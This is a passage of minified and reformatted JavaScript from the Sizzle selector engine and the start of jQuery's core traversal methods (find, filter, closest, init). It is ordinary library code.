						return k.apply(r, v.querySelectorAll(d)), r
					} catch (t) {
						lt(n, !0)
					} finally {
						l === e && t.removeAttribute("id")
					}
				}
			}
			return si(n.replace(at, "$1"), t, r, u)
		}

		function yt() {
			var n = [];
			return function i(r, u) {
				return n.push(r + " ") > t.cacheLength && delete i[n.shift()], i[r + " "] = u
			}
		}

		function l(n) {
			return n[e] = !0, n
		}

		function a(n) {
			var t = i.createElement("fieldset");
			try {
				return !!n(t)
			} catch (n) {
				return !1
			} finally {
				t.parentNode && t.parentNode.removeChild(t);
				t = null
			}
		}

		function ii(n, i) {
			for (var r = n.split("|"), u = r.length; u--;) t.attrHandle[r[u]] = i
		}

		function ki(n, t) {
			var i = t && n,
				r = i && 1 === n.nodeType && 1 === t.nodeType && n.sourceIndex - t.sourceIndex;
			if (r) return r;
			if (i)
				while (i = i.nextSibling)
					if (i === t) return -1;
			return n ? 1 : -1
		}

		function yr(n) {
			return function (t) {
				return "input" === t.nodeName.toLowerCase() && t.type === n
			}
		}

		function pr(n) {
			return function (t) {
				var i = t.nodeName.toLowerCase();
				return ("input" === i || "button" === i) && t.type === n
			}
		}

		function di(n) {
			return function (t) {
				return "form" in t ? t.parentNode && !1 === t.disabled ? "label" in t ? "label" in t.parentNode ? t.parentNode.disabled === n : t.disabled === n : t.isDisabled === n || t.isDisabled !== !n && vr(t) === n : t.disabled === n : "label" in t && t.disabled === n
			}
		}

		function it(n) {
			return l(function (t) {
				return t = +t, l(function (i, r) {
					for (var u, f = n([], i.length, t), e = f.length; e--;) i[u = f[e]] && (i[u] = !(r[u] = i[u]))
				})
			})
		}

		function ri(n) {
			return n && "undefined" != typeof n.getElementsByTagName && n
		}

		function gi() {}

		function pt(n) {
			for (var t = 0, r = n.length, i = ""; t < r; t++) i += n[t].value;
			return i
		}

		function wt(n, t, i) {
			var r = t.dir,
				u = t.next,
				f = u || r,
				o = i && "parentNode" === f,
				s = nr++;
			return t.first ? function (t, i, u) {
				while (t = t[r])
					if (1 === t.nodeType || o) return n(t, i, u);
				return !1
			} : function (t, i, h) {
				var c, l, a, y = [v, s];
				if (h) {
					while (t = t[r])
						if ((1 === t.nodeType || o) && n(t, i, h)) return !0
				} else
					while (t = t[r])
						if (1 === t.nodeType || o)
							if (l = (a = t[e] || (t[e] = {}))[t.uniqueID] || (a[t.uniqueID] = {}), u && u === t.nodeName.toLowerCase()) t = t[r] || t;
							else {
								if ((c = l[f]) && c[0] === v && c[1] === s) return y[2] = c[2];
								if ((l[f] = y)[2] = n(t, i, h)) return !0
							} return !1
			}
		}

		function ui(n) {
			return 1 < n.length ? function (t, i, r) {
				for (var u = n.length; u--;)
					if (!n[u](t, i, r)) return !1;
				return !0
			} : n[0]
		}

		function bt(n, t, i, r, u) {
			for (var e, o = [], f = 0, s = n.length, h = null != t; f < s; f++)(e = n[f]) && (i && !i(e, r, u) || (o.push(e), h && t.push(f)));
			return o
		}

		function fi(n, t, i, r, f, o) {
			return r && !r[e] && (r = fi(r)), f && !f[e] && (f = fi(f, o)), l(function (e, o, s, h) {
				var a, l, v, w = [],
					p = [],
					b = o.length,
					d = e || function (n, t, i) {
						for (var r = 0, f = t.length; r < f; r++) u(n, t[r], i);
						return i
					}(t || "*", s.nodeType ? [s] : s, []),
					y = !n || !e && t ? d : bt(d, w, n, s, h),
					c = i ? f || (e ? n : b || r) ? [] : o : y;
				if (i && i(y, c, s, h), r)
					for (a = bt(c, p), r(a, [], s, h), l = a.length; l--;)(v = a[l]) && (c[p[l]] = !(y[p[l]] = v));
				if (e) {
					if (f || n) {
						if (f) {
							for (a = [], l = c.length; l--;)(v = c[l]) && a.push(y[l] = v);
							f(null, c = [], a, h)
						}
						for (l = c.length; l--;)(v = c[l]) && -1 < (a = f ? nt(e, v) : w[l]) && (e[a] = !(o[a] = v))
					}
				} else c = bt(c === o ? c.splice(b, c.length) : c), f ? f(null, o, c, h) : k.apply(o, c)
			})
		}

		function ei(n) {
			for (var o, u, r, s = n.length, h = t.relative[n[0].type], c = h || t.relative[" "], i = h ? 1 : 0, l = wt(function (n) {
					return n === o
				}, c, !0), a = wt(function (n) {
					return -1 < nt(o, n)
				}, c, !0), f = [function (n, t, i) {
					var r = !h && (i || t !== ht) || ((o = t).nodeType ? l(n, t, i) : a(n, t, i));
					return o = null, r
				}]; i < s; i++)
				if (u = t.relative[n[i].type]) f = [wt(ui(f), u)];
				else {
					if ((u = t.filter[n[i].type].apply(null, n[i].matches))[e]) {
						for (r = ++i; r < s; r++)
							if (t.relative[n[r].type]) break;
						return fi(1 < i && ui(f), 1 < i && pt(n.slice(0, i - 1).concat({
							value: " " === n[i - 2].type ? "*" : ""
						})).replace(at, "$1"), u, i < r && ei(n.slice(i, r)), r < s && ei(n = n.slice(r)), r < s && pt(n))
					}
					f.push(u)
				}
			return ui(f)
		}
		var rt, f, t, st, oi, ft, kt, si, ht, w, ut, b, i, s, h, o, d, ct, et, e = "sizzle" + 1 * new Date,
			c = n.document,
			v = 0,
			nr = 0,
			hi = yt(),
			ci = yt(),
			li = yt(),
			lt = yt(),
			dt = function (n, t) {
				return n === t && (ut = !0), 0
			},
			tr = {}.hasOwnProperty,
			g = [],
			ir = g.pop,
			rr = g.push,
			k = g.push,
			ai = g.slice,
			nt = function (n, t) {
				for (var i = 0, r = n.length; i < r; i++)
					if (n[i] === t) return i;
				return -1
			},
			gt = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
			r = "[\\x20\\t\\r\\n\\f]",
			tt = "(?:\\\\[\\da-fA-F]{1,6}" + r + "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",
			vi = "\\[" + r + "*(" + tt + ")(?:" + r + "*([*^$|!~]?=)" + r + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + tt + "))|)" + r + "*\\]",
			ni = ":(" + tt + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + vi + ")*)|.*)\\)|)",
			ur = new RegExp(r + "+", "g"),
			at = new RegExp("^" + r + "+|((?:^|[^\\\\])(?:\\\\.)*)" + r + "+$", "g"),
			fr = new RegExp("^" + r + "*," + r + "*"),
			yi = new RegExp("^" + r + "*([>+~]|" + r + ")" + r + "*"),
			er = new RegExp(r + "|>"),
			or = new RegExp(ni),
			sr = new RegExp("^" + tt + "$"),
			vt = {
				ID: new RegExp("^#(" + tt + ")"),
				CLASS: new RegExp("^\\.(" + tt + ")"),
				TAG: new RegExp("^(" + tt + "|[*])"),
				ATTR: new RegExp("^" + vi),
				PSEUDO: new RegExp("^" + ni),
				CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + r + "*(even|odd|(([+-]|)(\\d*)n|)" + r + "*(?:([+-]|)" + r + "*(\\d+)|))" + r + "*\\)|)", "i"),
				bool: new RegExp("^(?:" + gt + ")$", "i"),
				needsContext: new RegExp("^" + r + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + r + "*((?:-\\d)?\\d*)" + r + "*\\)|)(?=[^-]|$)", "i")
			},
			hr = /HTML$/i,
			cr = /^(?:input|select|textarea|button)$/i,
			lr = /^h\d$/i,
			ot = /^[^{]+\{\s*\[native \w/,
			ar = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
			ti = /[+~]/,
			y = new RegExp("\\\\[\\da-fA-F]{1,6}" + r + "?|\\\\([^\\r\\n\\f])", "g"),
			p = function (n, t) {
				var i = "0x" + n.slice(1) - 65536;
				return t || (i < 0 ? String.fromCharCode(i + 65536) : String.fromCharCode(i >> 10 | 55296, 1023 & i | 56320))
			},
			pi = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
			wi = function (n, t) {
				return t ? "\0" === n ? "�" : n.slice(0, -1) + "\\" + n.charCodeAt(n.length - 1).toString(16) + " " : "\\" + n
			},
			bi = function () {
				b()
			},
			vr = wt(function (n) {
				return !0 === n.disabled && "fieldset" === n.nodeName.toLowerCase()
			}, {
				dir: "parentNode",
				next: "legend"
			});
		try {
			k.apply(g = ai.call(c.childNodes), c.childNodes);
			g[c.childNodes.length].nodeType
		} catch (rt) {
			k = {
				apply: g.length ? function (n, t) {
					rr.apply(n, ai.call(t))
				} : function (n, t) {
					for (var i = n.length, r = 0; n[i++] = t[r++];);
					n.length = i - 1
				}
			}
		}
		for (rt in f = u.support = {}, oi = u.isXML = function (n) {
				var i = n.namespaceURI,
					t = (n.ownerDocument || n).documentElement;
				return !hr.test(i || t && t.nodeName || "HTML")
			}, b = u.setDocument = function (n) {
				var v, u, l = n ? n.ownerDocument || n : c;
				return l != i && 9 === l.nodeType && l.documentElement && (s = (i = l).documentElement, h = !oi(i), c != i && (u = i.defaultView) && u.top !== u && (u.addEventListener ? u.addEventListener("unload", bi, !1) : u.attachEvent && u.attachEvent("onunload", bi)), f.scope = a(function (n) {
					return s.appendChild(n).appendChild(i.createElement("div")), "undefined" != typeof n.querySelectorAll && !n.querySelectorAll(":scope fieldset div").length
				}), f.attributes = a(function (n) {
					return n.className = "i", !n.getAttribute("className")
				}), f.getElementsByTagName = a(function (n) {
					return n.appendChild(i.createComment("")), !n.getElementsByTagName("*").length
				}), f.getElementsByClassName = ot.test(i.getElementsByClassName), f.getById = a(function (n) {
					return s.appendChild(n).id = e, !i.getElementsByName || !i.getElementsByName(e).length
				}), f.getById ? (t.filter.ID = function (n) {
					var t = n.replace(y, p);
					return function (n) {
						return n.getAttribute("id") === t
					}
				}, t.find.ID = function (n, t) {
					if ("undefined" != typeof t.getElementById && h) {
						var i = t.getElementById(n);
						return i ? [i] : []
					}
				}) : (t.filter.ID = function (n) {
					var t = n.replace(y, p);
					return function (n) {
						var i = "undefined" != typeof n.getAttributeNode && n.getAttributeNode("id");
						return i && i.value === t
					}
				}, t.find.ID = function (n, t) {
					if ("undefined" != typeof t.getElementById && h) {
						var r, u, f, i = t.getElementById(n);
						if (i) {
							if ((r = i.getAttributeNode("id")) && r.value === n) return [i];
							for (f = t.getElementsByName(n), u = 0; i = f[u++];)
								if ((r = i.getAttributeNode("id")) && r.value === n) return [i]
						}
						return []
					}
				}), t.find.TAG = f.getElementsByTagName ? function (n, t) {
					return "undefined" != typeof t.getElementsByTagName ? t.getElementsByTagName(n) : f.qsa ? t.querySelectorAll(n) : void 0
				} : function (n, t) {
					var i, r = [],
						f = 0,
						u = t.getElementsByTagName(n);
					if ("*" === n) {
						while (i = u[f++]) 1 === i.nodeType && r.push(i);
						return r
					}
					return u
				}, t.find.CLASS = f.getElementsByClassName && function (n, t) {
					if ("undefined" != typeof t.getElementsByClassName && h) return t.getElementsByClassName(n)
				}, d = [], o = [], (f.qsa = ot.test(i.querySelectorAll)) && (a(function (n) {
					var t;
					s.appendChild(n).innerHTML = "<a id='" + e + "'><\/a><select id='" + e + "-\r\\' msallowcapture=''><option selected=''><\/option><\/select>";
					n.querySelectorAll("[msallowcapture^='']").length && o.push("[*^$]=" + r + "*(?:''|\"\")");
					n.querySelectorAll("[selected]").length || o.push("\\[" + r + "*(?:value|" + gt + ")");
					n.querySelectorAll("[id~=" + e + "-]").length || o.push("~=");
					(t = i.createElement("input")).setAttribute("name", "");
					n.appendChild(t);
					n.querySelectorAll("[name='']").length || o.push("\\[" + r + "*name" + r + "*=" + r + "*(?:''|\"\")");
					n.querySelectorAll(":checked").length || o.push(":checked");
					n.querySelectorAll("a#" + e + "+*").length || o.push(".#.+[+~]");
					n.querySelectorAll("\\\f");
					o.push("[\\r\\n\\f]")
				}), a(function (n) {
					n.innerHTML = "<a href='' disabled='disabled'><\/a><select disabled='disabled'><option/><\/select>";
					var t = i.createElement("input");
					t.setAttribute("type", "hidden");
					n.appendChild(t).setAttribute("name", "D");
					n.querySelectorAll("[name=d]").length && o.push("name" + r + "*[*^$|!~]?=");
					2 !== n.querySelectorAll(":enabled").length && o.push(":enabled", ":disabled");
					s.appendChild(n).disabled = !0;
					2 !== n.querySelectorAll(":disabled").length && o.push(":enabled", ":disabled");
					n.querySelectorAll("*,:x");
					o.push(",.*:")
				})), (f.matchesSelector = ot.test(ct = s.matches || s.webkitMatchesSelector || s.mozMatchesSelector || s.oMatchesSelector || s.msMatchesSelector)) && a(function (n) {
					f.disconnectedMatch = ct.call(n, "*");
					ct.call(n, "[s!='']:x");
					d.push("!=", ni)
				}), o = o.length && new RegExp(o.join("|")), d = d.length && new RegExp(d.join("|")), v = ot.test(s.compareDocumentPosition), et = v || ot.test(s.contains) ? function (n, t) {
					var r = 9 === n.nodeType ? n.documentElement : n,
						i = t && t.parentNode;
					return n === i || !(!i || 1 !== i.nodeType || !(r.contains ? r.contains(i) : n.compareDocumentPosition && 16 & n.compareDocumentPosition(i)))
				} : function (n, t) {
					if (t)
						while (t = t.parentNode)
							if (t === n) return !0;
					return !1
				}, dt = v ? function (n, t) {
					if (n === t) return ut = !0, 0;
					var r = !n.compareDocumentPosition - !t.compareDocumentPosition;
					return r || (1 & (r = (n.ownerDocument || n) == (t.ownerDocument || t) ? n.compareDocumentPosition(t) : 1) || !f.sortDetached && t.compareDocumentPosition(n) === r ? n == i || n.ownerDocument == c && et(c, n) ? -1 : t == i || t.ownerDocument == c && et(c, t) ? 1 : w ? nt(w, n) - nt(w, t) : 0 : 4 & r ? -1 : 1)
				} : function (n, t) {
					if (n === t) return ut = !0, 0;
					var r, u = 0,
						o = n.parentNode,
						s = t.parentNode,
						f = [n],
						e = [t];
					if (!o || !s) return n == i ? -1 : t == i ? 1 : o ? -1 : s ? 1 : w ? nt(w, n) - nt(w, t) : 0;
					if (o === s) return ki(n, t);
					for (r = n; r = r.parentNode;) f.unshift(r);
					for (r = t; r = r.parentNode;) e.unshift(r);
					while (f[u] === e[u]) u++;
					return u ? ki(f[u], e[u]) : f[u] == c ? -1 : e[u] == c ? 1 : 0
				}), i
			}, u.matches = function (n, t) {
				return u(n, null, null, t)
			}, u.matchesSelector = function (n, t) {
				if (b(n), f.matchesSelector && h && !lt[t + " "] && (!d || !d.test(t)) && (!o || !o.test(t))) try {
					var r = ct.call(n, t);
					if (r || f.disconnectedMatch || n.document && 11 !== n.document.nodeType) return r
				} catch (n) {
					lt(t, !0)
				}
				return 0 < u(t, i, null, [n]).length
			}, u.contains = function (n, t) {
				return (n.ownerDocument || n) != i && b(n), et(n, t)
			}, u.attr = function (n, r) {
				(n.ownerDocument || n) != i && b(n);
				var e = t.attrHandle[r.toLowerCase()],
					u = e && tr.call(t.attrHandle, r.toLowerCase()) ? e(n, r, !h) : void 0;
				return void 0 !== u ? u : f.attributes || !h ? n.getAttribute(r) : (u = n.getAttributeNode(r)) && u.specified ? u.value : null
			}, u.escape = function (n) {
				return (n + "").replace(pi, wi)
			}, u.error = function (n) {
				throw new Error("Syntax error, unrecognized expression: " + n);
			}, u.uniqueSort = function (n) {
				var r, u = [],
					t = 0,
					i = 0;
				if (ut = !f.detectDuplicates, w = !f.sortStable && n.slice(0), n.sort(dt), ut) {
					while (r = n[i++]) r === n[i] && (t = u.push(i));
					while (t--) n.splice(u[t], 1)
				}
				return w = null, n
			}, st = u.getText = function (n) {
				var r, i = "",
					u = 0,
					t = n.nodeType;
				if (t) {
					if (1 === t || 9 === t || 11 === t) {
						if ("string" == typeof n.textContent) return n.textContent;
						for (n = n.firstChild; n; n = n.nextSibling) i += st(n)
					} else if (3 === t || 4 === t) return n.nodeValue
				} else
					while (r = n[u++]) i += st(r);
				return i
			}, (t = u.selectors = {
				cacheLength: 50,
				createPseudo: l,
				match: vt,
				attrHandle: {},
				find: {},
				relative: {
					">": {
						dir: "parentNode",
						first: !0
					},
					" ": {
						dir: "parentNode"
					},
					"+": {
						dir: "previousSibling",
						first: !0
					},
					"~": {
						dir: "previousSibling"
					}
				},
				preFilter: {
					ATTR: function (n) {
						return n[1] = n[1].replace(y, p), n[3] = (n[3] || n[4] || n[5] || "").replace(y, p), "~=" === n[2] && (n[3] = " " + n[3] + " "), n.slice(0, 4)
					},
					CHILD: function (n) {
						return n[1] = n[1].toLowerCase(), "nth" === n[1].slice(0, 3) ? (n[3] || u.error(n[0]), n[4] = +(n[4] ? n[5] + (n[6] || 1) : 2 * ("even" === n[3] || "odd" === n[3])), n[5] = +(n[7] + n[8] || "odd" === n[3])) : n[3] && u.error(n[0]), n
					},
					PSEUDO: function (n) {
						var i, t = !n[6] && n[2];
						return vt.CHILD.test(n[0]) ? null : (n[3] ? n[2] = n[4] || n[5] || "" : t && or.test(t) && (i = ft(t, !0)) && (i = t.indexOf(")", t.length - i) - t.length) && (n[0] = n[0].slice(0, i), n[2] = t.slice(0, i)), n.slice(0, 3))
					}
				},
				filter: {
					TAG: function (n) {
						var t = n.replace(y, p).toLowerCase();
						return "*" === n ? function () {
							return !0
						} : function (n) {
							return n.nodeName && n.nodeName.toLowerCase() === t
						}
					},
					CLASS: function (n) {
						var t = hi[n + " "];
						return t || (t = new RegExp("(^|" + r + ")" + n + "(" + r + "|$)")) && hi(n, function (n) {
							return t.test("string" == typeof n.className && n.className || "undefined" != typeof n.getAttribute && n.getAttribute("class") || "")
						})
					},
					ATTR: function (n, t, i) {
						return function (r) {
							var f = u.attr(r, n);
							return null == f ? "!=" === t : !t || (f += "", "=" === t ? f === i : "!=" === t ? f !== i : "^=" === t ? i && 0 === f.indexOf(i) : "*=" === t ? i && -1 < f.indexOf(i) : "$=" === t ? i && f.slice(-i.length) === i : "~=" === t ? -1 < (" " + f.replace(ur, " ") + " ").indexOf(i) : "|=" === t && (f === i || f.slice(0, i.length + 1) === i + "-"))
						}
					},
					CHILD: function (n, t, i, r, u) {
						var s = "nth" !== n.slice(0, 3),
							o = "last" !== n.slice(-4),
							f = "of-type" === t;
						return 1 === r && 0 === u ? function (n) {
							return !!n.parentNode
						} : function (t, i, h) {
							var p, d, y, c, a, w, b = s !== o ? "nextSibling" : "previousSibling",
								k = t.parentNode,
								nt = f && t.nodeName.toLowerCase(),
								g = !h && !f,
								l = !1;
							if (k) {
								if (s) {
									while (b) {
										for (c = t; c = c[b];)
											if (f ? c.nodeName.toLowerCase() === nt : 1 === c.nodeType) return !1;
										w = b = "only" === n && !w && "nextSibling"
									}
									return !0
								}
								if (w = [o ? k.firstChild : k.lastChild], o && g) {
									for (l = (a = (p = (d = (y = (c = k)[e] || (c[e] = {}))[c.uniqueID] || (y[c.uniqueID] = {}))[n] || [])[0] === v && p[1]) && p[2], c = a && k.childNodes[a]; c = ++a && c && c[b] || (l = a = 0) || w.pop();)
										if (1 === c.nodeType && ++l && c === t) {
											d[n] = [v, a, l];
											break
										}
								} else if (g && (l = a = (p = (d = (y = (c = t)[e] || (c[e] = {}))[c.uniqueID] || (y[c.uniqueID] = {}))[n] || [])[0] === v && p[1]), !1 === l)
									while (c = ++a && c && c[b] || (l = a = 0) || w.pop())
										if ((f ? c.nodeName.toLowerCase() === nt : 1 === c.nodeType) && ++l && (g && ((d = (y = c[e] || (c[e] = {}))[c.uniqueID] || (y[c.uniqueID] = {}))[n] = [v, l]), c === t)) break;
								return (l -= u) === r || l % r == 0 && 0 <= l / r
							}
						}
					},
					PSEUDO: function (n, i) {
						var f, r = t.pseudos[n] || t.setFilters[n.toLowerCase()] || u.error("unsupported pseudo: " + n);
						return r[e] ? r(i) : 1 < r.length ? (f = [n, n, "", i], t.setFilters.hasOwnProperty(n.toLowerCase()) ? l(function (n, t) {
							for (var e, u = r(n, i), f = u.length; f--;) n[e = nt(n, u[f])] = !(t[e] = u[f])
						}) : function (n) {
							return r(n, 0, f)
						}) : r
					}
				},
				pseudos: {
					not: l(function (n) {
						var t = [],
							r = [],
							i = kt(n.replace(at, "$1"));
						return i[e] ? l(function (n, t, r, u) {
							for (var e, o = i(n, null, u, []), f = n.length; f--;)(e = o[f]) && (n[f] = !(t[f] = e))
						}) : function (n, u, f) {
							return t[0] = n, i(t, null, f, r), t[0] = null, !r.pop()
						}
					}),
					has: l(function (n) {
						return function (t) {
							return 0 < u(n, t).length
						}
					}),
					contains: l(function (n) {
						return n = n.replace(y, p),
							function (t) {
								return -1 < (t.textContent || st(t)).indexOf(n)
							}
					}),
					lang: l(function (n) {
						return sr.test(n || "") || u.error("unsupported lang: " + n), n = n.replace(y, p).toLowerCase(),
							function (t) {
								var i;
								do
									if (i = h ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang")) return (i = i.toLowerCase()) === n || 0 === i.indexOf(n + "-"); while ((t = t.parentNode) && 1 === t.nodeType);
								return !1
							}
					}),
					target: function (t) {
						var i = n.location && n.location.hash;
						return i && i.slice(1) === t.id
					},
					root: function (n) {
						return n === s
					},
					focus: function (n) {
						return n === i.activeElement && (!i.hasFocus || i.hasFocus()) && !!(n.type || n.href || ~n.tabIndex)
					},
					enabled: di(!1),
					disabled: di(!0),
					checked: function (n) {
						var t = n.nodeName.toLowerCase();
						return "input" === t && !!n.checked || "option" === t && !!n.selected
					},
					selected: function (n) {
						return n.parentNode && n.parentNode.selectedIndex, !0 === n.selected
					},
					empty: function (n) {
						for (n = n.firstChild; n; n = n.nextSibling)
							if (n.nodeType < 6) return !1;
						return !0
					},
					parent: function (n) {
						return !t.pseudos.empty(n)
					},
					header: function (n) {
						return lr.test(n.nodeName)
					},
					input: function (n) {
						return cr.test(n.nodeName)
					},
					button: function (n) {
						var t = n.nodeName.toLowerCase();
						return "input" === t && "button" === n.type || "button" === t
					},
					text: function (n) {
						var t;
						return "input" === n.nodeName.toLowerCase() && "text" === n.type && (null == (t = n.getAttribute("type")) || "text" === t.toLowerCase())
					},
					first: it(function () {
						return [0]
					}),
					last: it(function (n, t) {
						return [t - 1]
					}),
					eq: it(function (n, t, i) {
						return [i < 0 ? i + t : i]
					}),
					even: it(function (n, t) {
						for (var i = 0; i < t; i += 2) n.push(i);
						return n
					}),
					odd: it(function (n, t) {
						for (var i = 1; i < t; i += 2) n.push(i);
						return n
					}),
					lt: it(function (n, t, i) {
						for (var r = i < 0 ? i + t : t < i ? t : i; 0 <= --r;) n.push(r);
						return n
					}),
					gt: it(function (n, t, i) {
						for (var r = i < 0 ? i + t : i; ++r < t;) n.push(r);
						return n
					})
				}
			}).pseudos.nth = t.pseudos.eq, {
				radio: !0,
				checkbox: !0,
				file: !0,
				password: !0,
				image: !0
			}) t.pseudos[rt] = yr(rt);
		for (rt in {
				submit: !0,
				reset: !0
			}) t.pseudos[rt] = pr(rt);
		return gi.prototype = t.filters = t.pseudos, t.setFilters = new gi, ft = u.tokenize = function (n, i) {
			var e, f, s, o, r, h, c, l = ci[n + " "];
			if (l) return i ? 0 : l.slice(0);
			for (r = n, h = [], c = t.preFilter; r;) {
				for (o in e && !(f = fr.exec(r)) || (f && (r = r.slice(f[0].length) || r), h.push(s = [])), e = !1, (f = yi.exec(r)) && (e = f.shift(), s.push({
						value: e,
						type: f[0].replace(at, " ")
					}), r = r.slice(e.length)), t.filter)(f = vt[o].exec(r)) && (!c[o] || (f = c[o](f))) && (e = f.shift(), s.push({
					value: e,
					type: o,
					matches: f
				}), r = r.slice(e.length));
				if (!e) break
			}
			return i ? r.length : r ? u.error(n) : ci(n, h).slice(0)
		}, kt = u.compile = function (n, r) {
			var s, c, a, o, y, p, w = [],
				d = [],
				f = li[n + " "];
			if (!f) {
				for (r || (r = ft(n)), s = r.length; s--;)(f = ei(r[s]))[e] ? w.push(f) : d.push(f);
				(f = li(n, (c = d, o = 0 < (a = w).length, y = 0 < c.length, p = function (n, r, f, e, s) {
					var l, nt, d, g = 0,
						p = "0",
						tt = n && [],
						w = [],
						it = ht,
						rt = n || y && t.find.TAG("*", s),
						ut = v += null == it ? 1 : Math.random() || .1,
						ft = rt.length;
					for (s && (ht = r == i || r || s); p !== ft && null != (l = rt[p]); p++) {
						if (y && l) {
							for (nt = 0, r || l.ownerDocument == i || (b(l), f = !h); d = c[nt++];)
								if (d(l, r || i, f)) {
									e.push(l);
									break
								}
							s && (v = ut)
						}
						o && ((l = !d && l) && g--, n && tt.push(l))
					}
					if (g += p, o && p !== g) {
						for (nt = 0; d = a[nt++];) d(tt, w, r, f);
						if (n) {
							if (0 < g)
								while (p--) tt[p] || w[p] || (w[p] = ir.call(e));
							w = bt(w)
						}
						k.apply(e, w);
						s && !n && 0 < w.length && 1 < g + a.length && u.uniqueSort(e)
					}
					return s && (v = ut, ht = it), tt
				}, o ? l(p) : p))).selector = n
			}
			return f
		}, si = u.select = function (n, i, r, u) {
			var o, f, e, l, a, c = "function" == typeof n && n,
				s = !u && ft(n = c.selector || n);
			if (r = r || [], 1 === s.length) {
				if (2 < (f = s[0] = s[0].slice(0)).length && "ID" === (e = f[0]).type && 9 === i.nodeType && h && t.relative[f[1].type]) {
					if (!(i = (t.find.ID(e.matches[0].replace(y, p), i) || [])[0])) return r;
					c && (i = i.parentNode);
					n = n.slice(f.shift().value.length)
				}
				for (o = vt.needsContext.test(n) ? 0 : f.length; o--;) {
					if (e = f[o], t.relative[l = e.type]) break;
					if ((a = t.find[l]) && (u = a(e.matches[0].replace(y, p), ti.test(f[0].type) && ri(i.parentNode) || i))) {
						if (f.splice(o, 1), !(n = u.length && pt(f))) return k.apply(r, u), r;
						break
					}
				}
			}
			return (c || kt(n, s))(u, i, !h, r, !i || ti.test(n) && ri(i.parentNode) || i), r
		}, f.sortStable = e.split("").sort(dt).join("") === e, f.detectDuplicates = !!ut, b(), f.sortDetached = a(function (n) {
			return 1 & n.compareDocumentPosition(i.createElement("fieldset"))
		}), a(function (n) {
			return n.innerHTML = "<a href='#'><\/a>", "#" === n.firstChild.getAttribute("href")
		}) || ii("type|href|height|width", function (n, t, i) {
			if (!i) return n.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
		}), f.attributes && a(function (n) {
			return n.innerHTML = "<input/>", n.firstChild.setAttribute("value", ""), "" === n.firstChild.getAttribute("value")
		}) || ii("value", function (n, t, i) {
			if (!i && "input" === n.nodeName.toLowerCase()) return n.defaultValue
		}), a(function (n) {
			return null == n.getAttribute("disabled")
		}) || ii(gt, function (n, t, i) {
			var r;
			if (!i) return !0 === n[t] ? t.toLowerCase() : (r = n.getAttributeNode(t)) && r.specified ? r.value : null
		}), u
	}(n);
	i.find = d;
	i.expr = d.selectors;
	i.expr[":"] = i.expr.pseudos;
	i.uniqueSort = i.unique = d.uniqueSort;
	i.text = d.getText;
	i.isXMLDoc = d.isXML;
	i.contains = d.contains;
	i.escapeSelector = d.escape;
	var ft = function (n, t, r) {
			for (var u = [], f = void 0 !== r;
				(n = n[t]) && 9 !== n.nodeType;)
				if (1 === n.nodeType) {
					if (f && i(n).is(r)) break;
					u.push(n)
				}
			return u
		},
		gr = function (n, t) {
			for (var i = []; n; n = n.nextSibling) 1 === n.nodeType && n !== t && i.push(n);
			return i
		},
		nu = i.expr.match.needsContext;
	wi = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
	i.filter = function (n, t, r) {
		var u = t[0];
		return r && (n = ":not(" + n + ")"), 1 === t.length && 1 === u.nodeType ? i.find.matchesSelector(u, n) ? [u] : [] : i.find.matches(n, i.grep(t, function (n) {
			return 1 === n.nodeType
		}))
	};
	i.fn.extend({
		find: function (n) {
			var t, r, u = this.length,
				f = this;
			if ("string" != typeof n) return this.pushStack(i(n).filter(function () {
				for (t = 0; t < u; t++)
					if (i.contains(f[t], this)) return !0
			}));
			for (r = this.pushStack([]), t = 0; t < u; t++) i.find(n, f[t], r);
			return 1 < u ? i.uniqueSort(r) : r
		},
		filter: function (n) {
			return this.pushStack(bi(this, n || [], !1))
		},
		not: function (n) {
			return this.pushStack(bi(this, n || [], !0))
		},
		is: function (n) {
			return !!bi(this, "string" == typeof n && nu.test(n) ? i(n) : n || [], !1).length
		}
	});
	iu = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
	(i.fn.init = function (n, t, r) {
		var e, o;
		if (!n) return this;
		if (r = r || tu, "string" == typeof n) {
			if (!(e = "<" === n[0] && ">" === n[n.length - 1] && 3 <= n.length ? [null, n, null] : iu.exec(n)) || !e[1] && t) return !t || t.jquery ? (t || r).find(n) : this.constructor(t).find(n);
			if (e[1]) {
				if (t = t instanceof i ? t[0] : t, i.merge(this, i.parseHTML(e[1], t && t.nodeType ? t.ownerDocument || t : f, !0)), wi.test(e[1]) && i.isPlainObject(t))
					for (e in t) u(this[e]) ? this[e](t[e]) : this.attr(e, t[e]);
				return this
			}
			return (o = f.getElementById(e[2])) && (this[0] = o, this.length = 1), this
		}
		return n.nodeType ? (this[0] = n, this.length = 1, this) : u(n) ? void 0 !== r.ready ? r.ready(n) : n(i) : i.makeArray(n, this)
	}).prototype = i.fn;
	tu = i(f);
	ru = /^(?:parents|prev(?:Until|All))/;
	uu = {
		children: !0,
		contents: !0,
		next: !0,
		prev: !0
	};
	i.fn.extend({
		has: function (n) {
			var t = i(n, this),
				r = t.length;
			return this.filter(function () {
				for (var n = 0; n < r; n++)
					if (i.contains(this, t[n])) return !0
			})
		},
		closest: function (n, t) {
			var r, f = 0,
				o = this.length,
				u = [],
				e = "string" != typeof n && i(n);
			if (!nu.test(n))
				for (; f < o; f++)
					for (r = this[f]; r && r !== t; r = r.parentNode)
						if (r.nodeType < 11 && (e ? -1 < e.index(r) : 1 === r.nodeType && i.find.matchesSelector(r, n))) {
							u.push(r);
							break
						}
			return this.pushStack(1 < u.length ? i.uniqueSort(u) : u)
		},
		index: function (n) {
